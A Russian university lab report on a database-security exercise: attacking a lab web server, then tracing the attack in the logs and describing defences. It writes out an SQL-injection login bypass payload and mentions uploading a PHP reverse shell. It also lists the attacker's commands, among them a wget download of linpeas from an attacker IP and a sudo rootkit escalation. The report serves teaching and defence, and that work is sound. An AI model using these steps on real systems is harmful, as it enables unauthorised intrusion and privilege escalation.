лаба6

.docx

Федеральное государственное бюджетное образовательное учреждение

высшего профессионального образования

«ОМСКИЙ ГОСУДАРСТВЕННЫЙ ТЕХНИЧЕСКИЙ УНИВЕРСИТЕТ»

Кафедра «Комплексная защиты информации»

Лабораторная работа

по курсу «Безопасность систем баз данных»

Лабораторная работа №6

Выполнили:

Студенты 2-го курса

Принял:

Самотуга А.Е.

Омск 2023

3. Выполнить атаку с доставкой вредоносного ПО на жертву, с шагами выполнения либо на основе 1-й, либо 2-й модели. Цель атаки минимум - получить возможность доступа к ОС жертвы - вход под пользователем, управление, выполнение команд, собрать информацию о системе, БД (например, сохранить всю ее в файл) и передать файл обратно злоумышленнику.

Рисунок 1 Проверим ip на наличие открытых портов

На странице авторизации к сайту видим login.php предположим, что можно сделать sql иньекцию чтобы зайти сюда используем admin’ or 1=1 -- -

Рисунок 3 Успешно вошли

Рисунок 4Воспользуемся генератором shell скрипта на php для того чтобы получить удаленный доступ

Рисунок 5 Начнем прозванивать порт который мы указали в генераторе



Рисунок 6 Загрузим shell.php на сайт

4. Выполнить попытку подключения к БД, используя полученные ранее данные. При необходимости задействовать возможности по обходу защиты подключения к БД, подбор пароля.

Рисунок 7 Здесь bash выдает нам ошибку однако мы уже получили доступ к машине

Рисунок 8 получили информацию об открытых соединениях

Рисунок 9 Здесь мы можем увидеть настоящий пароль admin

Рисунок 10 Подключились к mysql с помощью пароля

Рисунок 11 Попробуем повысить наши привелегии

Рисунок 12 Загрузим скрипт linpease для анализа уязвимостей

Рисунок 13 Добавим скрипту +x для возможности его запуска

Рисунок 14 виды уязвимостей

Рисунок 14 Нашли пароль от рута

Рисунок 15 Вошли в аккаунт

Рисунок 16 вошли под рутом

5. Поиск следов: а) исследовать все следы в ОС (логи, реестр, ...) б) исследовать все следы в БД (логи, журналы) На основе поиска, сделать отчет с описанием всего, что удалось найти.

Рисунок 17 просмотр логов с сайта и аунтефикация

Рисунок 18 просмотр запущенных скриптов

Рисунок

19 Генеральный лог

Рисунок

19 Генеральный лог

Рисунок 20 История bash

Проанализировав всю полученную информация, можно сделать несколько выводов:

Злоумышленник менял авторизацию под разными пользователями

www-data

mike

root

Зашел в MySQL и узнал пароль от пользователя Admin в базе данных gallery_db в таблице users

Использовал SQL-инъекцию admin' or 1=1 — - для обхода авторизации на веб-сайте

Все вводимые злоумышленником команды, а именно:

wget 10.9.71.155/linpeas.sh

Chmod +X linpeas.sh

/linpeas.sh

Mysql –u root

Sudo –l

Sudo /bin/bash /opt/rootkit.sh

Все запущенные скрипты, которыми пользовался злоумышленникoм

Linpeas.sh

Rootkit.sh

Создание нового файла general_log.log в папке tmp, а также внесение в папку скрипта linpeas.sh

6. Описать механизм защиты от произведенной атаки, в т.ч.: меры,настройки, СЗИ, ... Те из них, которые возможно, применить к жертве.

В данной лабораторной работе была произведена атака в виде SQL-инъекции, которая позволила обойти авторизацию на веб-сайте.

Механизмы защиты от такого тип SQL-инъекций следующие:

Нужно обеспечить проверку выходных данных, которые вводит пользователь, они должны быть проверены на наличие

вредоносного кода

Использования хеширования паролей, все пароли должны быть

хешированы перед сохранением их в базе данных

Ограничить права доступа к базе данных, разрешить использование БД только определенным пользователям

Обновления СУБД, которые устраняют критические уязвимости

Для устранения данной угрозы была обеспечена проверка выходных данных, которые вводит пользователь

Рисунок 20 устраняем узявимость sql

Рисунок 21 проверка успешности устранения уязвимостей

Вывод: в ходе выполнения данной лабораторной работы мы пробросили vpn для установления связи с машиной, на которую была произведена атака. Также просканировали ее ip-адрес и узнали открытые порты. С помощью инъекции внедрились в машину жертвы. Зашли под правами супер пользователя и смогли подключится к базе данных и получить пароль от админа. Также просмотрели все файлы логов и установили антивирус для нежелательных приложений.